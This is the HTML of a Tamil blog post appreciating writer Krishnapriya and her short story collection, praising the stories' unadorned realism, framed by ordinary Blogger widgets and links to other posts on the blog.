வக&#3016;ய&#3007;ல&#3021; <b>&#39;ந&#3006;ன&#3009;ம&#3021; என&#3021;ன&#3016;ப&#3021; ப&#3019;ன&#3021;ற அவள&#3009;ம&#3021;&#39; </b>என&#3021;ற&#160;ஒர&#3009; த&#3018;க&#3009;ப&#3021;ப&#3009; ந&#3010;ல&#3006;க&#3021;க&#3007;யத&#3009; ச&#3007;றப&#3021;ப&#3009;. ம&#3009;ன&#3021;ன&#3014;ட&#3009;த&#3021;த ஈழவ&#3006;ண&#3007;க&#3021;க&#3009;ம&#3021; (ப&#3010;வரச&#3007;
பப&#3021;ள&#3007;க&#3015;ஷன&#3021;ஸ&#3021;) நன&#3021;ற&#3007; ச&#3018;ல&#3021;ல&#3007;ய&#3006;க வ&#3015;ண&#3021;ட&#3009;ம&#3021; ந&#3006;ம&#3021;!</span><br>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJIvp2p8_Cwgqj-MI_sqVOciv407swu2oCMr9j-zyXx3x_zDMLPrrerOb1Vd-4TWMO_K9uJN-RcMb2SScgg0J7qTUMOpskM0GKhDLOUq7KkAyXAmXKLjZEXzfn2VUkSroEGpRL9HFtOMc/s1600/13007169_1149741845056948_6966218932331133421_n.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJIvp2p8_Cwgqj-MI_sqVOciv407swu2oCMr9j-zyXx3x_zDMLPrrerOb1Vd-4TWMO_K9uJN-RcMb2SScgg0J7qTUMOpskM0GKhDLOUq7KkAyXAmXKLjZEXzfn2VUkSroEGpRL9HFtOMc/s400/13007169_1149741845056948_6966218932331133421_n.jpg" width="211"></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">க&#3007;ர&#3009;ஷ&#3021;ணப&#3021;ர&#3007;ய&#3006; &amp; ஈழவ&#3006;ண&#3007;&#160;</td></tr>
</tbody></table>
<span lang="TA" style="font-family: &quot;latha&quot; , &quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: TA; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><br></span></div>
<div class="MsoNormal" style="color: #222222; font-family: arial, sans-serif; font-size: 12.8px;">
&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; <span lang="TA" style="font-family: &quot;latha&quot; , &quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: TA; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">அலங&#3021;க&#3006;ரம&#3021; த&#3015;வ&#3016;யற&#3021;ற, ப&#3007;றந&#3021;த க&#3009;ழந&#3021;த&#3016;ய&#3007;ன&#3021; கண&#3021;
உற&#3009;த&#3021;த&#3006;த ந&#3007;ர&#3021;வ&#3006;ணம&#3021; ப&#3019;ன&#3021;ற ப&#3009;ன&#3016;வற&#3021;ற யத&#3006;ர&#3021;த&#3021;த அழக&#3009;க&#3021; கத&#3016;கள&#3021;!</span></div>
<div class="MsoNormal" style="color: #222222; font-family: arial, sans-serif; font-size: 12.8px;">
&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; <span lang="TA" style="font-family: &quot;latha&quot; , &quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: TA; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">ப&#3009;த&#3021;தகத&#3021;த&#3016;ப&#3021; ப&#3009;ரட&#3021;ட&#3007; ம&#3009;தல&#3007;ல&#3021; பட&#3007;த&#3021;தத&#3009;
ம&#3009;ன&#3021;ன&#3009;ர&#3016;ய&#3006;ன </span><b>&#8216;<span lang="TA" style="font-family: &quot;latha&quot; , &quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: TA; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">மக&#3007;ழ&#3021;ச&#3021;ச&#3007;ய&#3009;டன&#3021;
எழ&#3009;த&#3009;க&#3007;ற&#3015;ன&#3021;</span>&#39; </b><span lang="TA" style="font-family: &quot;latha&quot; , &quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: TA; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">த&#3006;ன&#3021;!</span></div>
<div class="MsoNormal" style="color: #222222; font-family: arial, sans-serif; font-size: 12.8px;">
&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; <span lang="TA" style="font-family: &quot;latha&quot; , &quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: TA; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">வ&#3007;ளக&#3021;க&#3007;ன&#3021; ப&#3007;ரக&#3006;சம&#3021; அர&#3009;க&#3007;ர&#3009;ப&#3021;ப&#3019;ர&#3016;ய&#3009;ம&#3021;
வ&#3014;ள&#3007;ச&#3021;சப&#3021; பட&#3009;த&#3021;த&#3009;வத&#3016;ப&#3021; ப&#3019;ல என&#3021;ன&#3016;ய&#3009;ம&#3021; த&#3018;ற&#3021;ற&#3007;க&#3021;க&#3018;ண&#3021;டத&#3009; மக&#3007;ழ&#3021;ச&#3021;ச&#3007;!</span></div>
<div class="MsoNormal" style="color: #222222; font-family: arial, sans-serif; font-size: 12.8px;">
&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; <span lang="TA" style="font-family: &quot;latha&quot; , &quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: TA; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">சக பயண&#3007;கள&#3007;ன&#3021; உணர&#3021;வ&#3009;கள&#3016;ப&#3021; ப&#3007;ன&#3021; த&#3018;டர&#3021;வத&#3006;ல&#3021;
க&#3007;ட&#3016;க&#3021;கப&#3021; ப&#3014;ற&#3021;ற ச&#3007;ல கத&#3016;க&#3021; களங&#3021;கள&#3021;. எள&#3007;த&#3006;க நம&#3021;ம&#3016;க&#3021; க&#3016;ப&#3007;ட&#3007;த&#3021;த&#3009; அழ&#3016;த&#3021;த&#3009;ச&#3021; ச&#3014;ன&#3021;ற&#3009;
நமக&#3021;க&#3009;ள&#3021; ச&#3014;ல&#3009;த&#3021;த&#3007;ய அத&#3015; உணர&#3021;வ&#3009;கள&#3021;! ம&#3007;ன&#3021;கடத&#3021;த&#3007; ப&#3019;ல இங&#3021;க&#3015; ஒர&#3009; உணர&#3021;கடத&#3021;த&#3007;ய&#3006;க
கத&#3006;ச&#3007;ர&#3007;யர&#3021;! </span></div>
<div class="MsoNormal" style="color: #222222; font-family: arial, sans-serif; font-size: 12.8px;">
&#160; &#160; &#160; &#160; &#160; &#160; &#160;&#160;</div>
<div class="MsoNormal" style="color: #222222; font-family: arial, sans-serif; font-size: 12.8px;">
&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; <span lang="TA" style="font-family: &quot;latha&quot; , &quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: TA; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">ஒர&#3009; க&#3009;ட&#3009;ம&#3021;பத&#3021;தல&#3016;வ&#3007;ய&#3006;க பண&#3007;ய&#3015;ற&#3021;ற&#3009; ஊத&#3007;யம&#3021; ப&#3014;ற&#3009;ம&#3021;
பண&#3007;க&#3021;க&#3009;ம&#3021; ச&#3014;ல&#3021;ல வ&#3015;ண&#3021;ட&#3007;ய கட&#3021;ட&#3006;யத&#3021;த&#3007;ல&#3007;ர&#3009;க&#3021;க&#3009;ம&#3021; எழ&#3009;த&#3021;த&#3006;ள&#3007;ப&#3021; ப&#3014;ண&#3021;ண&#3007;ன&#3021; ந&#3015;ர வற&#3009;ம&#3016;ய&#3009;ம&#3021;
அல&#3016;ச&#3021;சல&#3021;கள&#3009;ம&#3021; அதற&#3021;க&#3009;ள&#3021; த&#3015;ட&#3007;க&#3021; கண&#3021;ட&#3009;ப&#3007;ட&#3007;க&#3021;க&#3009;ம&#3021; ச&#3007;ன&#3021;னச&#3021; ச&#3007;ன&#3021;ன சந&#3021;த&#3019;ஷங&#3021;கள&#3009;ம&#3021; ப&#3007;றவ&#3007;
ச&#3009;ப&#3006;வம&#3006;ன சக உய&#3007;ர&#3021;கள&#3016; ந&#3015;ச&#3007;க&#3021;க&#3009;ம&#3021; பண&#3021;ப&#3009;ம&#3021; ந&#3015;ர&#3021;த&#3021;த&#3007;ய&#3006;க வ&#3014;ள&#3007;ப&#3021;பட&#3009;க&#3007;றத&#3009; </span><b>&#160;&#8216;<span lang="TA" style="font-family: &quot;latha&quot; , &quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: TA; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">ந&#3006;ன&#3009;ம&#3021; என&#3021;ன&#3016;ப&#3021;
ப&#3019;ன&#3021;ற அவள&#3009;ம&#3021;</span>&#39;</b><span lang="TA" style="font-family: &quot;latha&quot; , &quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Latha; mso-bidi-language: TA; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;"><b> </b>தல&#3016;ப&#3021;ப&#3009;க&#3021; </span><span lang="TA" style="font-family: &quot;latha&quot; , &quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: TA; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">கத&#3016;ய&#3007;ல&#3021;.</span><br>
</div></div></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary4503319131020161285","க&#3007;ர&#3009;ஷ&#3021;ணப&#3021;ர&#3007;ய&#3006; என&#3009;ம&#3018;ர&#3009; எழ&#3009;த&#3021;த&#3006;ள&#3007;....","https://nilaamagal.blogspot.com/2017/03/blog-post.html","9:23 pm","8","<a href='https://nilaamagal.blogspot.com/search/label/%E0%AE%AA%E0%AE%9F%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%9F%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%A4%E0%AF%81?max-results=6' rel='tag'>பட&#3007;த&#3021;தத&#3007;ல&#3021; ப&#3007;ட&#3007;த&#3021;தத&#3009;</a>, ","<a href='https://www.blogger.com/profile/06798149013640447206'>ந&#3007;ல&#3006;மகள&#3021;</a>");</script>
<div class='share-buttons'>
<div class='shareon'>Share on:</div>
<a class='hs-icon fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://nilaamagal.blogspot.com/2017/03/blog-post.html' target='_blank'></a>
<a class='hs-icon fa fa-twitter' href='http://twitter.com/share?url=https://nilaamagal.blogspot.com/2017/03/blog-post.html' target='_blank'></a>
<a class='hs-icon fa fa-google-plus' href='https://plus.google.com/share?url=https://nilaamagal.blogspot.com/2017/03/blog-post.html' target='_blank'></a>
<a class='hs-icon fa fa-digg' href='http://www.digg.com/submit?url=https://nilaamagal.blogspot.com/2017/03/blog-post.html' target='_blank'></a>
<a class='hs-icon fa fa-reddit' href='http://reddit.com/submit?url=https://nilaamagal.blogspot.com/2017/03/blog-post.html' target='_blank'></a>
<a class='hs-icon fa fa-linkedin' href='http://www.linkedin.com/shareArticle?mini=true&url=https://nilaamagal.blogspot.com/2017/03/blog-post.html' target='_blank'></a>
<a class='hs-icon fa fa-pinterest' href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());'></a>
<a class='hs-icon fa fa-stumbleupon' href='http://www.stumbleupon.com/submit?url=https://nilaamagal.blogspot.com/2017/03/blog-post.html' target='_blank'></a>
<a class='hs-icon fa fa-tumblr' href='http://www.tumblr.com/share/link?url=https://nilaamagal.blogspot.com/2017/03/blog-post.html' target='_blank'></a>
<a class='hs-icon fa fa-envelope-o' href='mailto:?Subject=கிருஷ்ணப்ரியா எனுமொரு எழுத்தாளி....&Body=https://nilaamagal.blogspot.com/2017/03/blog-post.html' target='_blank'></a>
</div>
</article>
<ul class='paging'>
<li style='float:left;'>
<a class='btn-pagination' href='https://nilaamagal.blogspot.com/search?updated-max=2017-03-07T21:23:00%2B05:30&amp;max-results=9' rel='prev'>&#8592; Previous post</a>
</li>
<li style='float:right;'>
<a class='btn-pagination' href='https://nilaamagal.blogspot.com/search?updated-max=2017-11-08T08:43:00%2B05:30&amp;max-results=9&amp;reverse-paginate=true' rel='next'>Next Post &#8594;</a>
</li>
<div class='clear'></div>
</ul>
</div></div>
<div class='span4 sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='308' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhedYvPsbf4QyXbwZa7-7M94jpQFAiFrEZhOTmia1ShOkhcKtYLFdgXRvGpR67XFaWsiqCh0vekDKsQMqOQJy4z21rxTDjzILJ0gKU8E427uy7N2fnG7-rwfkOdiia2lSCVHQye7fQbKPg/s330/ANNAI4O.JPG' width='330'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='textwidget'>
<script type='text/javascript'>
											jQuery(window).load(function() {
												jQuery("#flexslider_vsxuiixcgg").flexslider({
													animation: "fade",
													smoothHeight : false,
													directionNav: false
												});
											});
										</script>
<div class='testimonials'>
<style>
.round-image {
border-radius: 50%;
}
</style>
<div class='flexslider no-bg ' id='flexslider_vsxuiixcgg'>
												<ul class='slides'>
													<li>
														<div class='testi-item'><span class='testi-info'> க&#3006;ல&#3021;கள&#3016; ச&#3007;றக&#3009;கள&#3006;க&#3021;க&#3009;ம&#3021; எத&#3021;தனங&#3021;கள&#3021;.</span></div>
													</li>
													<li>
														<div class='testi-item'><span class='testi-info'> உத&#3007;ர&#3009;ம&#3021; ச&#3007;றக&#3009;கள&#3016; ச&#3015;கர&#3007;க&#3021;க&#3009;ம&#3021; க&#3009;ழந&#3021;த&#3016;ம&#3016;. </span></div>
													</li>
												</ul>												
											</div>
											<div class='private-image'>
												<img alt='ந&#3007;ல&#3006;மகள&#3021;' draggable='false' class='round-image'  src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIG9JNfoARXTfZqfiwZLlaDmHMk4nRcTeIQRX2pBwsy3MowXCOYeBGZ03azO3oICn0aIsAz8np0UyjmogmTbR7aBK3qedJKIlfJ3lFG7sl_LMQhLonyuqaJBeDJ6cNZeOolchc03HREzU/s1600/nilaamaghal+blog+prof+pic_colour.jpg'/>											
<br/>
</div>

<br clear='all'/>
<h4>ந&#3007;ல&#3006;மகள&#3021;</h4>											

<a href="https://www.blogger.com/profile/06798149013640447206"> View My Complete Profile </a>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='social social__list unstyled'>
<a class='fa fa-facebook icon-2x social_link social_link__facebook' data-original-title='facebook' data-rel='tooltip' href='https://www.facebook.com/vasanthi.ramalingam.14/' target='_blank'>
							<span class='social_label'>Facebook</span>
							</a>
																									
								    						
											
																									
								    						    						    						    						    						    						    						
											<a class='fa fa-google-plus icon-2x social_link social_link__gplus' data-original-title='gplus' data-rel='tooltip' href='https://plus.google.com/u/0/+Nilaamaghal' target='_blank'>
							<span class='social_label'>Gplus</span>
							</a>
																									
								    						    						    						    						    						
											<a class='fa fa-rss icon-2x social_link social_link__goodreads' data-original-title='goodreads' data-rel='tooltip' href='https://plus.google.com/u/0/+Nilaamaghal' target='_blank'>
							<span class='social_label'>RSS</span>
							</a>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5384219364998918560?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://nilaamagal.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5384219364998918560?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://nilaamagal.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='330' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ8DyVF6SKPtgfxRme_GTaEeq9eEym6OPk1lIDKzcy1CS3oc39IrRlhUctVWUGAwJ4WLfaDpOhyDiHO5JWE49UnyK2DAIDyBmG1R5BTUONRJmxMmWpo9c2hbFNbfFg4L0Ts8rEOtR5ZNM/s330/bloggggggggg.jpg' width='241'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h5>Labels</h5>
<ul>
<li class='cat-item'>
<a dir='ltr' href='https://nilaamagal.blogspot.com/search/label/%E0%AE%85%E0%AE%9A%E0%AF%88'>அச&#3016;</a>
<span dir='ltr'>(16)</span>
</li>
<li class='cat-item'>
<a dir='ltr' href='https://nilaamagal.blogspot.com/search/label/%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%AE%E0%AF%8D%20%2F%20%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%AF%E0%AE%BE%E0%AE%AE%E0%AE%B2%E0%AF%81%E0%AE%AE%E0%AF%8D'>அற&#3007;ந&#3021;த&#3009;ம&#3021; / அற&#3007;ய&#3006;மல&#3009;ம&#3021;</a>
<span dir='ltr'>(10)</span>
</li>
<li class='cat-item'>
<a dir='ltr' href='https://nilaamagal.blogspot.com/search/label/%E0%AE%95%E0%AE%B5%E0%AE%BF%E0%AE%A4%E0%AF%88'>கவ&#3007;த&#3016;</a>
<span dir='ltr'>(61)</span>
</li>
<li class='cat-item'>
<a dir='ltr' href='https://nilaamagal.blogspot.com/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AF%81%E0%AE%95%E0%AE%A4%E0%AF%88'>ச&#3007;ற&#3009;கத&#3016;</a>
<span dir='ltr'>(9)</span>
</li>
<li class='cat-item'>
<a dir='ltr' href='https://nilaamagal.blogspot.com/search/label/%E0%AE%9A%E0%AF%81%E0%AE%B5%E0%AF%88%E0%AE%AF%E0%AE%BE%E0%AE%A9%20%E0%AE%95%E0%AF%81%E0%AE%B1%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>ச&#3009;வ&#3016;ய&#3006;ன க&#3009;ற&#3007;ப&#3021;ப&#3009;கள&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li class='cat-item'>
<a dir='ltr' href='https://nilaamagal.blogspot.com/search/label/%E0%AE%9A%E0%AF%86%E0%AE%B2%E0%AF%8D%E0%AE%B2%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%A9%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%B2%E0%AF%8D%E0%AE%B2%E0%AE%AE%E0%AF%8D'>ச&#3014;ல&#3021;லத&#3021;த&#3007;ன&#3021; ச&#3014;ல&#3021;லம&#3021;</a>
<span dir='ltr'>(6)</span>
</li>
<li class='cat-item'>
<a dir='ltr' href='https://nilaamagal.blogspot.com/search/label/%E0%AE%A4%E0%AE%BE%E0%AE%AF%E0%AF%8D%20%E0%AE%AE%E0%AE%9F%E0%AE%BF'>த&#3006;ய&#3021; மட&#3007;</a>
<span dir='ltr'>(2)</span>
</li>
<li class='cat-item'>
<a dir='ltr' href='https://nilaamagal.blogspot.com/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B1%E0%AE%B3%E0%AF%8D%20%E0%AE%A8%E0%AE%BF%E0%AE%A9%E0%AF%88%E0%AE%B5%E0%AE%BE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AE%B2%E0%AF%8D%20%E0%AE%B5%E0%AE%B4%E0%AE%BF%E0%AE%95%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF'>த&#3007;ர&#3009;க&#3021;க&#3009;றள&#3021; ந&#3007;ன&#3016;வ&#3006;ற&#3021;றல&#3021; வழ&#3007;க&#3006;ட&#3021;ட&#3007;</a>
<span dir='ltr'>(4)</span>
</li>
<li class='cat-item'>
<a dir='ltr' href='https://nilaamagal.blogspot.com/search/label/%E0%AE%A4%E0%AF%8A%E0%AE%9F%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AE%A4%E0%AE%BF%E0%AE%B5%E0%AF%81'>த&#3018;டர&#3021; பத&#3007;வ&#3009;</a>
<span dir='ltr'>(1)</span>
</li>
<li class='cat-item'>
<a dir='ltr' href='https://nilaamagal.blogspot.com/search/label/%E0%AE%A8%E0%AF%82%E0%AE%B2%E0%AF%8D%20%E0%AE%AE%E0%AE%A4%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%B0%E0%AF%88'>ந&#3010;ல&#3021; மத&#3007;ப&#3021;ப&#3009;ர&#3016;</a>
<span dir='ltr'>(1)</span>
</li>
<li class='cat-item'>
<a dir='ltr' href='https://nilaamagal.blogspot.com/search/label/%E0%AE%A8%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AE%BE%E0%AE%A3%E0%AE%B2%E0%AF%8D'>ந&#3015;ர&#3021;க&#3006;ணல&#3021;</a>
<span dir='ltr'>(3)</span>
</li>
<li class='cat-item'>
<a dir='ltr' href='https://nilaamagal.blogspot.com/search/label/%E0%AE%AA%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%A4%E0%AE%B2%E0%AF%8D'>பக&#3007;ர&#3021;தல&#3021;</a>
<span dir='ltr'>(51)</span>
</li>
<li class='cat-item'>
<a dir='ltr' href='https://nilaamagal.blogspot.com/search/label/%E0%AE%AA%E0%AE%9F%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%9F%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%A4%E0%AF%81'>பட&#3007;த&#3021;தத&#3007;ல&#3021; ப&#3007;ட&#3007;த&#3021;தத&#3009;</a>
<span dir='ltr'>(63)</span>
</li>
<li class='cat-item'>
<a dir='ltr' href='https://nilaamagal.blogspot.com/search/label/%E0%AE%AE%E0%AE%B0%E0%AE%AE%E0%AF%8D%20%E0%AE%B5%E0%AE%B3%E0%AE%B0%E0%AF%8D%E0%AE%A4%E0%AF%8D%E0%AE%A4%20%E0%AE%AE%E0%AE%A9%E0%AE%BF%E0%AE%A4%E0%AE%A9%E0%AE%BF%E0%AE%A9%E0%AF%8D%20%E0%AE%95%E0%AE%A4%E0%AF%88...'>மரம&#3021; வளர&#3021;த&#3021;த மன&#3007;தன&#3007;ன&#3021; கத&#3016;...</a>
<span dir='ltr'>(4)</span>
</li>
<li class='cat-item'>
<a dir='ltr' href='https://nilaamagal.blogspot.com/search/label/%E0%AE%AE%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%B5%E0%AE%AE%E0%AF%8D'>மர&#3009;த&#3021;த&#3009;வம&#3021;</a>
<span dir='ltr'>(12)</span>
</li>
<li class='cat-item'>
<a dir='ltr' href='https://nilaamagal.blogspot.com/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B4%E0%AF%8D%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81'>வ&#3006;ழ&#3021;த&#3021;த&#3009;</a>
<span dir='ltr'>(14)</span>
</li>
</ul>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://nilaamagal.blogspot.com/2012/10/3.html'>வ&#3007;ல&#3021;வம&#3021; ...மர&#3009;த&#3021;த&#3009;வ க&#3009;ணங&#3021;கள&#3021;:(பக&#3009;த&#3007; - 3)</a></div>
<div class='item-snippet'> &#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; வ&#3007;ல&#3021;வம&#3021;&#160;பற&#3021;ற&#3007;ய&#160;அற&#3007;ம&#3009;கம&#3021;:(அற&#3007;ய&#3006;தவர&#3021;கள&#3021; அட&#3016;ய&#3006;ளம&#3021; க&#3006;ண)   &#160;&#160;&#160;&#160;&#160;&#160;&#160; இல&#3016;ய&#3009;த&#3007;ர&#3021;  மரவக&#3016;ய&#3016;ச&#3021;  ச&#3006;ர&#3021;ந&#3021;த  வ&#3007;ல&#3021;வம&#3021;  எல&#3021;ல&#3006;  இடங&#3021;கள&#3007;ல&#3009;ம&#3021;  வளர&#3009;ம&#3021;  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://nilaamagal.blogspot.com/2014/11/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhln4M-flfgZOHbW1CwIGbDQlRNoMF8iIARGCi6FMwC-ejTHDowkWE5DcpAQLXHKGte_vAif7D2-bw77lL6wAlVSNNIkMbvu_zkvZjqmYpAG_XgCgcS4rpg7wUmzwJWRI7nX73FuGYROEk/w72-h72-p-k-no-nu/images.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://nilaamagal.blogspot.com/2014/11/blog-post.html'>பல&#3021; வல&#3007;ய&#3006; ? </a></div>
<div class='item-snippet'>      நம&#3021; உடம&#3021;ப&#3007;ல&#3021; ஒன&#3021;ற&#3009;க&#3021;க&#3009; இரண&#3021;ட&#3006;க கண&#3021;, க&#3006;த&#3009;, க&#3016;, க&#3006;ல&#3021;, ச&#3007;ற&#3009;ந&#3008;ரகம&#3021;, ச&#3007;ன&#3016;ப&#3021;ப&#3016; அல&#3021;லத&#3009; வ&#3007;த&#3016;ப&#3021;ப&#3016; ப&#3019;ன&#3021;றவ&#3016; இர&#3009;க&#3021;க பல&#3021;ல&#3016; மட&#3021;ட&#3009;ம&#3021; 32 ஆக பட&#3016;த&#3021;ததன&#3021; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://nilaamagal.blogspot.com/2011/07/blog-post.html'>மல&#3016; வ&#3015;ம&#3021;ப&#3009; -ச&#3007;ல தகவல&#3021;கள&#3021;</a></div>
<div class='item-snippet'>மல&#3016;வ&#3015;ம&#3021;ப&#3009; (melia dubia)   &#160;&#160;&#160;&#160;&#160;&#160; மல&#3016;வ&#3015;ம&#3021;ப&#3009; ம&#3007;க வ&#3015;கம&#3006;க வளர&#3009;ம&#3021; வ&#3007;ல&#3016; மத&#3007;ப&#3021;ப&#3009; ம&#3007;க&#3021;க பன&#3021;ம&#3009;கப&#3021; பலன&#3021; தர&#3009;ம&#3021; அர&#3007;ய மரவக&#3016;கள&#3007;ல&#3021; ஒன&#3021;ற&#3009;. ப&#3021;ள&#3016;வ&#3009;ட&#3021;,ர&#3014;ட&#3007;ம&#3015;ட&#3021;...</div>
</div>
